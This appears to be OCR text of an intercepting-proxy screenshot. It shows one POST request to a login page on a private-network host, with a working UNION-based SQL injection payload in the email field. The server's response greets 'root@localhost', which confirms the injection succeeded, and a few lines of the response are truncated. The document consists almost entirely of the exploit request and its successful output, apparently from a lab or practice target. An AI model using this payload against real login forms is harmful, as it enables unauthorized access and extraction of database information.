 Request
Pretty Raw Hex
\n
1 POST /login.php HTTP/1.1
2 Host: 192.168.88.140
3 Content-Length: 78
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.88.140
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
10 Referer: http://192.168.88.140/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=qcvqjmop34i3ujcl91qpmvt4t0
14 Connection: close
15
16 email=1' union select
1,2,3,user(),5,6,7,8#&pass=2&submit=Login&submitted=TRUE
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 09 Feb 2023 02:47:52 GMT
3 Server: Apache/2.2.17 (Ubuntu)
4 X-Powered-By: PHP/5.3.5-1ubuntu7
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-
pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 521
10 Connection: close
11 Content-Type: text/html
12
13 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML
14 "http://www.w3.org/TR/xhtml1/DTD/xhtml1-t
15 <html xmlns="http://www.w3.org/1999/xhtml
>
16 <head>
17 <meta http-equiv="content-type" conte
charset=iso-8859-1" />
18 <title>
Login
</title>
19 <style type="text/css" media="screen
@import"includes/layout.css";
</style>
20 </head>
21 <body>
22 <div id="Header">
IsIntS
</div>
23 <div id="Content">
24 <!-- End of Header -->
25 <h1>
Welcome root@localhost
</h1>
<br/>
Logging in...<br/>